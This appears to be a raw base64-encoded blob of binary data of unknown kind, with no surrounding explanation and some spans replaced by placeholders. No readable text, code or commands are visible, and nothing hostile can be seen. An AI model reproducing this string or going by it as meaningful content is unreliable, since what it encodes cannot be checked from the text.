E1yQ+MQlJVYpTkyoJJyQt6UqMK9xGIudJAEROcp0U5Zk4YjkviclLaarTPyonOjqJbnSke9Pj/oEnj+hJT5ncHI8wpSMesQgFR8pdo2Bkkd5N6ncOWWZDXHSR4iUvmhwBlamY57wqsEQGTmnFTeBQPaW8/[base64]/aMYGcIa1g5QjDqCbWxjY9sfL7U2t/31RHUzVJFqpKPV7WlvjWRSIwGXWDNFCXBmyiToLrdJx3HEk///WIIoPxJKzT6OSpXTpJVSKafURWmXo1tcZUtbJb11RE95IlLgUIsk2Aoub61spUYalYzd/c53kmLmMocnu01JU5rWNJUmVMKS55rhBXb4AAxm0oge9KAVPTiET+Qgh6f04Cfj04cButJOc3rPAMBCwiOqkJViaUWgROGAKKoQBLFwIL+LoMD/CBoOAUaGLnA5IAIhyoFGtOAIKkhXuyTIrnVV8DGVkTC98BUDEHhmX5056WhMU8ITIOwBYHgAEV46hH807MQmWARtWqWKf9QQh77paRHI4NMctKE5JSMiyo66EZctdYkdGc8/MuDEmrlHZ/aZ4s6qiAz+xAdoAeL/4tC8eJ+xllVBZC3j056hDKllTY0SupCFLHQAC5XtjsrQK9jUFrY2B5aQh4IRIlNHkEs9KU97OqxFEusmSaa2dG+aJCrB1LgtPU4eml0CKDeyhMhxNnKgtJxms+QRzaHpSlr6UmsH3WmPVMkGLrJz4GSbS0X+cm9/U7ViFYWQLQBuCyiYUaUypUzgDRfPENkUcpOLvJQ0t7mkErYmsCmDYmsinN5sRSN2BQcPHEJW4/BJTMi3FKEQJROZmEoSKOAroyAhExGQwT+DMANB+EAO1ZaDNuQQBBJoA1ccMIABALiWtyh0gNjwll5OAFEqeKAFH5hCZeiSgMQ4WKMQfte6/wz+0WxguIOb0RfA7jLCvJywNEMA8QpXuJoU86amtDAFHi6mU41VgmPDWXkRcgzEoA7VZNO5TnW2w5GlcqepG2niE2tmHvdspMlblQ8WnawAjtgni1c92lfFGFYCfVVqZJzymC9Etaw9aBhWtytew0a8su3xUGirCCBpnTodHQpKM2pSQ6K02Ca9/ZKWNNwu60ToLeHdlKFkNGdJKelQOhqUjyalKD+727x37vBbYjSTGO/pKvX9lF3yCKMb2UjdlnqSp4OSZHcL62TAupWVauzcNLVMWo/azr5evUiE7ZJgOxfZL2iJQD9QE2Y7Ownc1Yf/7AAUORwhKKA4Aig8UP+9TJjzKUnggBN2BYoq/[base64]/5IGEnS0WnNgZjmShZA0JnhxEKX3eFqxNFTqEMzXEIC0TnhUPr7Fe8qzE7IVLFcjBC2CTSkiiJsyeN3CAUzRCK8yEVLSCE4wDrHyFHMjAByCAAAiFA5QDMKQKDKRPBDRFtxmfB9iBDESCuQWBIDjACwCFE5jBP0RAVsiBAeDKfrVFQO0LXYzAthyQQ/HFXwSCAbRAJpSCBGhDBiWcgzkGw0HGYuBfXWxGB5EUSuEFaYjQSz0ATI2YS63QTM3UPzACJdAGJTTgTumjx+RQP+ZYjl1gBvoYd2ygzeFcd4AHVDUDBkCRzXDEMUgR0SFdfCTdzlhRFW3V0i3Z0TAdWc2g/[base64]/EJgj+8ihMggDvAxAhwwSP0QFJQwBEgQC4gwAfIChI4ASgMIy8GgTaYgRyMj4JxALqhBa54n7Uc1H/NRWWEA4HpRV9QQTV6QCNQgAqAwzZGUPwlQPwlBm96FDha0MNJADfs3/4VUP+G5YVJjVDBqJSIweOJgRwjoFhs1JQpMGBw2NCM8VQ/8mMb9GPJ/ANRiYAGGuR3MBXMIGQT7ZzPOaR9QOQ/[base64]/P0FmDzybNuTCEcyAHZCAHODEEexAE5DAFGQFAkRXULRpBHBpW+DKQA3UtPRLgG1Lt+gFuFABBwRCucABFiQAN1CGXPBmqHaUBPBm/WmQhNULhqlqZ5zjP4QQAIrGaWwcwhxMAcYjAprAFdwjcWDMjAWHx/jGHkSBjbVcPxpCEQARykhHUW1Ey9xcd3ggR2RAkc2MeYxgfT5kR/zn0nnERuLMR5zDRpzDOSBDuIprCZTrP5xDCYSruXZECXBECTiDvMIrvEYT8YCNgf4DGmwE8fDrAdiAM4iaqG0EwRYsRxBswjaoLQFswRKDwRqsnDGhjj7swyJs34maVQ4sieJJ/[base64]/wBZ/yR6mGoAEdZkP3dn2VcWGdgmL6YFF6MRmkYjGnMKsM0TIkh4BBUgj16wBVUguyqAe52jHDwYz8WgQj8rspQx3hWR1El0f+PQWt4uIzMSKt6Fpm0coTOYQAPTC9IWIGnPIEVPEFIbO8uPEED7EID/MMuKC1HGEEDnK8R/IP6boT4/oP7foQRDEBHzK/8su/61u8A3O9HzG/5+u//AnAAR9MAMMH89m9IMIEG/[base64]/AP/wPwfO7IudIpYCkknAv5DTVFCIKRcJXDnr+aQxxBrG4BnDh2ryhTVItMc8mrHEjWV8+rc807r81rytDJwkVFvJnPK9X6EJ3/E9oLvKIev0rqv+IrvADQAKr9v/+5vK6uy/v7DE6iv+w6ALOPvRhzwBPNyL/tyAPcvE4AED/ACDwjzPyiwR6BBMifPAaCBM3MEvv4yR3ApVhAqsxRLE2hzE5wtH3BzFdiBTSABTngtDCxCF4StNuADKDiBE/iDNuXiNARLZD4CGzjAIwCuINDtB2yDICBA3t4XCBxBAgQFC7+ATlCA95mFWXDAJCiuXJDfCRCYpaJFCHgAHHSxClTB/zdcLvxxrkYB57pkVDgSZ/6RLhzDcaySBgklDDsS4BCYWOw2TCWYgCOYQg9cQRQAcm9wTMcMh7BKILEiMiLvQRHswR4scnVkh3a8zAfunPNW8s55hHiAR0dwMkdYwVVvRPZuL6fsAvmO8kaU8iOKcldv9fo2QP2m9SobcFp/byzbb1vH8gGr7ytP813j9QTLMi53xDEf8z/sskfwwj/8dUc4MKc88Eb8a0km9lr+8tVW81V4sDaHcBPwARtYKQKAAgXAwbaFz1G0AihksByYQTpEwK34wxHYgR28wA6IYlBQJp9GABscGAWkgwBoQyREgiDgtgOwAUyQQDrkcH4hI/8TR4sBUIEUC1j55UUVZHEIOAEFRK4dgMAJFEaDeXRvZje7AKepSpgGXZiF6UtJmUAcp67qssaIuSMey3QOsBge5LROa+fKEUd915ixInIiGwJSH3UFrMyPARl6Dll4LGRUSxP1rp72hjJYjy8pw68fwG/yuG9di+/3pu/2GgEtN8ATqLL5yi/+rvVcA/aHb4T6Brb8BnZeq/iKD7CJ8y9HFDBhC/Y/FDMTGDONdwS/MrMCL3NjO8MDP3CC6utdWzDTdqk2ezM3e/A0TANWHIEoPAJOSMWtbJu7dYF39WkP2AHZNgUoaAPyIQGqHAEbqOkjJAAFNIIdTK0DCEA6BLf/GSBAE/QAPpOADxDuEiMjMh6UADFGAcGmc8+mPjgCqmA0BRRQGGd3SG8uY3R3hH3Uw+3fvmSGZ5wAc17cCbXjx8Vja8Tu7f5DINCCB/SC7cr3H/s0GfgGqvsufhv1fu93duwBUyNkeICEeKhneUjrt4LHePAAr1fvVYMyp3B1SIy1KYME+qL193bEWt+vhnNEWq9vib8vYKeyLkc4/bJ4tms7p5A4SBTwtwP2MPOCAhd2juc4M3MEGjjDj/trBLO4VRRLkie5NvvAZF+tDGjDIzRbZHqAKkhFBGQwKLibaG65usUKUdwKBWhDE/DpIzgAZ6tpOjTBP6SDbv+tnOuw/3Djyk4ktAGYRQQ89BrDxb45FBZEQCAIRfw02wu8n4OJqnaXKuaeMeg+ukiVLmeUFAByAwmJEGvAFEwpDIndKgL2BhLAdxTIt05XAk+p+rDed8uB57G2On9XQH/Hegci5Haop/NKtUc0Q7UOWQYwcPVy/UbwQFYHu/V+hPiS71c7OIT/A9wr7fmi9fmqci13eCyHeFqrLy3vdYbvNf/a9bb/byIkl+GveIqDBAHPb7nL+I1zSjIvs2J/RGJDszTntWRT9gwgOTdPQ5wr+QzIgSjYAU6kE8IjgRxUrcADbis8Qjqwsx2YAa0gARJEgAccwQhwAAlwwBFINwfgQzrUu/+b+zMsNMGsREI6PHxaFPcimMVbZMti+Hm/6MVzf4C/C0VcBFjCieqidzSjC+dwFlx4U8Ybm5Sld5jqrtCIsTcC3u7tDgElqEIgxPfS0/dO2ZjTF4HUDzVA7DEkUGCFPRUQVvi3cCEGhg//ZXD4MAPEhRL/8ZDIAwMPi1Z4gMxo8eETiIkW7mrwhMS/XSRhxizZwEiDfytT3hzAsMEAmk+MDAj6b+dOmQuHHr2plGlTp0//QYI6lWrVmLxGNtXAEM1CZ2i+Ovt3oKtVqnx8NOHTpMkMtk3YrI0bd1oXUEfswPDgxEOmHh6QiOoSJIKcIHJgyCHxyMOiER9gIPEgx4P/GW2PDlf50ONRukhBEJAgIWgHaTugSFQzQ4EDBwMUKCyKLQobCNsSQGDTHe4EFixUDDiC3MgOCNwgEiSQoCIBc+bNkz+XLiF5c+rKsUvQvn07thjZYnjX/c8ENxMnHpw4n37IifYPGBFx/2BIffv3Pai6ciVKlEr+i+iviErIGJCMKAosoo02ijCkiCL2aJCgPQ6q8JcKHMoQQ4swqOiimDDQwKEMOOIIIo8esoIkK55Q0SJ4IAriJT9s8sOsf4xgCCiogDLJpBshSgHIIYks0kizUNxKKTQ0YBKNsh5Cg6ywjmSKrWmmeYuPadbS8i0f5NCGAr08AOyvHmSYYYbC/yJBLILFkHjEASd6+KsKJ0S5LIhwzPCAgkdEiwQBQYLoYgZBjnhEDgGqkSO2CF4zwA4DIsjtttx0w+aEKn5bxAAY9OJAgtquW64656BL9bnkCoiOuleVe5U7CbLBBjzdwgvvnxhO6NVXE9KDDwxGHqDvn/juq2SISiohYg39Arniv0oC/[base64]/p1bxezzOBkfnQGwK+fwSvj3DDz2DEEf34m9Y/AK8lsJI9srVFQW8HkrBCg9Dd4x8M0J0Ig3UnyqAijBZqxkOGTB/9IR4UcqpFk1yEKN8i933Iphw77t3334G3iomteEGRqbJKWKgssMAKfqEmToaLrbW2DBkBB5o4Qo4mPNDrg0z2KvOIaWZQFAFQYIggiEd6kCMCD+xAwgk5nLiLgyYcoMBoCiIZbQYEZpCOJkz/4QV2iAACgmAHOyyCA7KhAKWwoY3u1MZrL8CCKyjwAT6IogqjOg5u2LYqVKnKbc8plXKMEyvuZGNXIAiPbriRtxgsRD29Sg8Y4EOf+fyDPslaVrNU4YhoBaI/[base64]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[base64]/n0INw5qNweshwgo5ZhsAADIAAoqWc/[base64]/7hmYjpVmBoPGoIrtZj59gDPgTT+pYlrwjgB25NWpBO15CI6QrkC5qoQf7B/KSOXBJSIRtCXaStdTxEIo/CIzqCIheiAkSC/xyRtArmNVnUeZ4sJZ8sAfdIeRIwJteN79zt8UxGG0zm8Xh0pBpJFARBFEwBCfzMT+QnUR6vG2DxEYBSf34RFML/ARRehgLQYbrM4E6wEzvlYDtBQBuaQBsWISo5QJZ+UBSicRJ8aRImLWzS6xtOLgnx6zroU9M8reWYyb/kRlagiWtcqFaQzzvcSgvJQy95yD0YYQwDk5uGwBX+IQpcYREIQB9xDekCa+nkUEGA7bCgbtj2AP0wFEPBbkPZz/0+RCbapUQ64p88YuzuryRlIgVyxCRWtEVtFY4m5sks0TbPbQHj6Ai04R9GACd9k7dkwAwEIQJaoAdAYTNUAQY+AAEe4QjioklBocyQiyhf4AhQsQcoIJMyIQKa1VOY8QWGcd58oAoegfPMtAo4aBLCQdLCkgrKiwNcIdJQrhsTYASq/[base64]/8EVoiBa1pCIiOhx3tBAJv8nW4rgCxbEQTDnIN9gIVZWIdNl/UhCIt+vi1SVIVhVRWbTtd5ooGpC/[base64]/ZkeQd4qrgoyaTCWVpGhJgraml48WQgOUoXd24GlHIBe4dwTK2Hu1IRccQBRSBgG6ZxEo4y+QABTWBBT4wAxOgwNeUX8zCChThvLi5BUVaC8eIRxk8ZAjgAosKPagURT21pc45QVcwRmjUXCN6b8SwF+bg4JPxV+/Kk/VxplSSDsWAmFxQ5rUiq0mF8HO41CLBTDnsfpc4UA9V1JDt1JhmFk0LA4f80FqmJ2GTXMsEyFH1cSQ2cSCOCKczUNijHVKJCPWpRB590TB7ex8giiKDF8CBqFwIkWpOJxh4gnuaGiXOCM0oHmP4mgLsCt49Y/uzneelmqfVmrN2HvJWOAQ/2AEPAAOFGUvegAJtkddEeBvI+ARjtRJJ0MbgNIBGMMDfiaD9GeUHMUZLUgOHLkKGKEK4DUc+DYcOCgqx7SAI60bS5nl9hWslkMK4aZOQ61gD/Zx0SY3woO9JheEZyjnmk/BxLBiewgLhs4MPTda9JH7ysn7ZNha5HCwSLYgJQSepE4hUvbYwmiZJatl6eiLwugiF8JV70+JtTm0TuuJB6astVkoijcoZjUpwFmcW7R2jKd40pl5YyJ6X7Kdb1NpFfB2DQZ8y3iNj6B7AxtY/0F7aImf0wcFI6kKpFZRAg4ZZRF+/gEV8ecGZUAVjFR/ozMCZGDgMBpvPztv43UEQP8ATf/WK7GggLXmg1Qu05DjOfj1bVBltkd5cV9lbkgNBPJTAmJgVGwuUx6WrXwlb4IlUenjuIcAqIGulpVl1kAXMYnohUnXP0K2F+TwCuawib5ABIoAxChEnkoTM7HID5dt6071KG7XISxSqmsWZ7+NJgTKtJCCIfIPVndk/0xLrY3XrVsrKXAkrZ/AKAKcKGgVX/BI3NJZi7cYejlGAUsgyjQARxuGsLW3no8gF0DgwkdAvHYAAcygBzLhBilpMr6388ygbOXAz3IpAo6AM/7HkR4BfFThNMpEDmQACBvZLJ/xBNSUbzX6LL0yawp4q0w6OdgytoNvk0fIk6fDtlv/e9SOo7cXQnLHQ1McdrgfgIeKhUCVW7nrCqjPoJZdwRXUc1I79j+kJdccM2TJ4Ap64Qp+AbvJoF7wkNjq5Q2qLs9r9x8iEsYyoBOe2SKQ4RggAhkYYtBh7BgI/f4wiiE06qI0ihgYQtIbnSQAYCEunRgAQNL5+9switJtoNIfgtMj6h+G4QCIgRhQ/SiujCEkvAHD+BkeJhco3IxzQXtpPbBlQAZ4lGfqmDKMpvLMQBNkIJc04QWc1M8U6MQnI5F2wKHhIBX3ogUxmgo2mhEa+QUgOVNEISpfgwridchzGzv41S31FJT1Czo82V/5lTraHYVIrTbyk8rd68pz7m9M/1hwsICHlLuHCIe5wzwK9JFSP7fg1fxA+sO6EeQKXGD7rkAL5LxBDhIijq3qjtm8V6wZAh0ijuGZDd3QDx1oSV3VVZ0qiGEJOt3bbIAYQp3lVx0ibGAsmILUmcIZRJ0knCETw7hjAruwtxd7f36NRUEGvvcIMgEG7IAyftEDHkET5MDp/2wHDloW/+TfOACiHa5786JOQJwDquAffGNTLOgFGEFww2ESRIGSDYADXqC94tWYkCPuV25xabvlJFgcjTzUcvu+Nlgte6m+eoVNV82tJhboFrXLwzzoHDUQAuEwGf8KPDfXHqcX+oMMrBu7MZ8AGt7yIV4LluhTBaJES/+0xIxYdJ5N4/8cJuBF0Q090JuB0I9h0GU/9mP/NVH99km+0WPeIiR9CU7+H07+91PetTBq98ei5KniAE79RkrAGWyLrw2Ge7W3sGk9WANbp4i+jZEgE863TDaDAix7B5oVFHKBkG3xFdW1B/5MG/JkTALaCcwyaybBgjY6XidBTcMyEF7P7DMFIEBIAEFQQgIQCQwmGGFQxYgECVQshChxYcUCCTBOTMjRoMCBIAliAzESm8mTJ0ye+IfthMuVJxj9e8DoxZAXjG4OwTKkZ09XQ84AjRJo0RWjgSpFIRql0hWlS5deiUKm19ReVV04IqDlCplfV7SQIbPn354KZ///of3HFkMFtm3/YfjXKUOnf82awYXbDBlfuMeOIWt2bC9hZIL3Kl7MuLHjx5AhH/hH7EDly/8sP17SmNgSYpFDix5NurTp044ns7WR2YZq12xV/2M9ehjqvc5w3x59pLdvbb6Dy6gC7IioTB4+fPDg5ANyO3JEyTgig8IjOREoUPBgxw4FO4+W24lwxAEFOE6OVMEi6kS49exTThI16QSWRQYiTArHfyTB/w95tBFEBG4kkUMRUVTgQRwhhFBIA/0nEkknncRSSi9l+M8JD8T0wgM62TTEAzzxdMYQrpzoSiCBGHBUIFcEEoUrSyU1VRRYReHVFTuORcYVWrlwxS9k/4ilBZFEqoVWBUyaJddbe2GQwVxs2aXYMYQRVphfivnVV2F4cbnbmKgdYKaZlVmm5mVrEkOMDW7GGedndHpGDACfAXBnnnl6BsCfeNKJ559LDFrooYcOSuiiixbKqKGAOipppIACQOale2mA6aaK5bYXGs9w2pg2/[base64]/9y7074pAr8iwDEKzJSMUhW88MJd/bjHWC6s4ULEWlR8pFgYZx+Xx1L/SnmXlXwNVjJjKmOJctllz5zZYpiB5iZl7lPGGGecweUZZYOCxpaee3F2/z/1Y0sABwUX+hUQgAj8B54OWL9DCRCBBtwLpBKFvshYSjEXlJ/[base64]/99i/DIYxHgSTB4skzO45in2ySYzlengbBwTP8r4L4B2Alqh9uen/[base64]/AcmkwgUDc5nSx//kchfDmA+UiPmHygCzzU0pg2twOWVk4LS+a16TMde8YJ5oecH77WmBf5IfoBQYtWTGdX/[base64]/ya5eapSq8ZpksBlh95GVNe573/s0+BlisiV+ewqxAvUXVxLLlZmBhdpcU0zMuO51mApUZgJtKWNOpZUYyRhNhTnY2N10UzcOdszajINCbezAN6KQznR8A4wdVAdWj1itaF/rNmCo9jvjtLLbZLBPRjBicYuQw5cZwSwZNGe6kdscSbQVIAGdLiFVhLOcN8LFdKGLuQ/9qBi5wZ+XWBeN2sUdd3XCkxdQ7ndnoFyihfJSV1DhvD8474sEdtM8JkxHOn3YwwTp0648jyxa0Iov8KuF/R4VA0dSzMggSdUp1aUubMlSY7YqGpcFuTFY+6ppVJNKN+WMZ8x8k54ybCcQ/+NPg/KTK/[base64]/tcYe7lkSPWsIaHyXe+P/IR9KiXyKOeesAAZurIpjpVkd2FZZGhNWDEpG7IjLKUn/oDL6BA9rKb/exlxwHaoaD2trO97XBn+9vnjoO61/3tcL+73vFu977zvf/veQd84Omu9z/YQJd/2hOnnHkpYpwb3V1/DAKOfGTMpuoICBjyCKx8BM6Wc+C60o5ol3xk1eYbFPUeuLIYgY1JnJegjFhEFRaBBAo0jonRXbNA/NPFibjZ48Dv+OlUN3EJjVzPaeaGn91jxpTWBCcvh7n0z0BzRt/c0UIxALUi/a885tEoRlkeAQK5BjwU/b6c7krzfPQPMkzvFlrwRfydXj0AoxqqltRCBgz8arIxWKtswXWhIYCRtzUgJBtoAAVusIB5kAdQ4IAQ+IBk54BlR4Fpt3ZyJ3dut4EaSHZx94EaCIJ7Z3chWIJ5h3coOIIPuIA4oDVsNVjcVhqT0WP/BehBCJB5uQBv8CYdctB57FYcQ9Z5A7c2A5dvoxVlovCDupJCj2Bv82Ys2OAKqoAFBXACj0MBMLAIjWMGDNVEJrFmA/FxwtctbxY6W+QtDnIQePZQ7VJy2MBnzBeHgJZdK1eHN+FG0rcvMkdzjnZzVBAIKGIAqhACMxVp/wB+R5GIBGBHjHgFP4AH5nd+RsdpnTYkSjc9EkN//3U99/dfc/EL+xdVsOZ/WjcaAghKNfgPX1VKzpAHbpAHfxAZNeMaafImmvEmcQInwNYzPFMnvrhtgiIob1U0iQI10fY0KpaMLzYbS7AEf+CKLXgnb2VjjZFjH+aCiqEaj5eKodQE/7EweUewA00wjiOQT5g3AjsweejYebayecZhZVqWZb2hK5vHb0K4T/WBH7PFT6pgCkqUXb+lex11EA+Rhm9WZ6DTRR+xhifxOiUXDnymOdQ1kdl1XSzHcjXhXTIXW4k2c1TQhx/5kYHgaIugCklALZCmc//yLwZwR4vokjtVfpFodD1FiaWmdEnyC+8nf5poSQA2MhnwX1NiDyIzF1WFdZj0f9wIGbqWGX/wio/FFmC3FzLDJrh4lboIbDZQJ67UM7/4i3jiGb4YKM04jEFDJ8HYjHyiln6CltmWbPjTYQBgA674B9IWg7cRTB+mGMQwlXuxjUsZSrHgjQhQHOLYDf/eWI5VNnk7wG6OuQPAsHlo424C9zbUkWU7kGVoAwy2FRMG4Ar2EQhOQAtKhF0B6R9suFwMEkUZcZCqKQEMsTr/8YXHJ11wSJF/5hJoxF30ggWHkIexRXN8CJKOpl4z5whJoAoG8AEhYADNmZKR9gPRaQCRdkeOAImRKIlaUZOl1nRANRYAhgtEFX9Rt4lBaUm/YA//QJSiiGCOgYqkQYDq9nWquA9uEIuhcSY4gzNYKSe6CCefgYt1ootfKYyHIpZqmaBsKSloiShliSiVAqGScid8BRq9JEtPGYuFgpfo45dhFZi3No6EaWXi2ASIWZhuE47oGAuNiY6b15i3omX/8zZvqnUETaBlkLl6ooAfOOEKPUALHPBnFaJm7NI5CIE6EOUtGeUR3AIhBaFnJ8FEfEaR36Cb2VUFKcWblBN9HimcM+doISmSgfCHNIcfhNMckeYIH0Cd2ked1OIIPwCn2ld+lACJ5SeJk6gVglRq6lcxROJ+PHlU5fmT+md/GWAPUkIX4IMXnAKfXUefvOAGmuKh2XgArnEmbzIPmmoD80AM85CVACqgh3d4vOiLS7CVYpmqCrqqrOqgreqqErqgwwaX0ohXs+EGOJBjtbpNoOGCNAiioYSY3uiN1AEMJoqY6KCYMtCYCOCNjdmiI7A2S6Z6bjNOI4AOOVpwoIkF/8oZDlhgAED6TxO5ORIHXA8Fm68ZOhJ1kKtzZ5wjRhKpfFRqpViKkdxlaNEnnPrKhzQXCBGwIv36hxwgiB+AUJSABJRAOGugCmrqCAz7AQ67sHhACRRbp+aXnRCjaVsRMUfHFTxSJGMBSUVCf1Hnk+upf1rQCZNElP0HrJvyDF/[base64]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[base64]/fPwc7AAwQPwPsMMA/Aygw4EAOElzwQQoceXDCBQkwgIBFCFAFD0rw/[base64]/8LUP3/zw00dAgP/FT8H/KDB4EQITDMGAZx1Z+MEfLpTYwokvVKXDD30b0ZETHUnxFhRT/CXGkUmmUQt7YqxRII